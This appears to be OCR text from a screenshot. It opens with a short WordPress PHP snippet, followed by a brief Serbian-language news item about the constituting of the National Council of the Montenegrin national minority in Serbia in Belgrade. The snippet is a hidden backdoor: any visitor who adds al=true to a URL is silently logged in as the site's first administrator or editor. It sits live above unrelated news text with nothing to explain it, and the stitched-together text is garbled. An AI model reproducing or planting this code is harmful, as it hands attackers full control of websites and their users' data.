
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Konstituisan Nacionalni savjet crnogorske
nacionalne manjine u Srbiji
U subotu, 01. decembra, u svečanoj sali Skupštine opštine Savski
venac u Beogradu, konstitusan je Nacionalni savjet crnogorske
nacionalne manjine.